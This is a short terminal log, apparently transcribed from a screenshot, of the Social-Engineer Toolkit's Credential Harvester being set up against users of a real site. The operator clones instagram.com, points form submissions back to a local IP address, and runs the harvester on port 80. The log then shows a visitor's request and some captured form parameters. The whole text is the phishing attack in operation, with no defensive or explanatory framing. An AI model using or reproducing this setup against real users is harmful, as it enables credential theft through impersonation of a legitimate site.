 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.15.21]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.instagram.com
[*] Cloning the website: http://www.instagram.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captu
res all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.15.5 - - [30/Jan/2025 20:30:35] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: event_id=7465854996523657017
PARAM: marker_page_time=141
PARAM: script_path=/
PARAM: weight=0
PARAM: client_start=1
PARAM: lsd=AVqx9lG5D98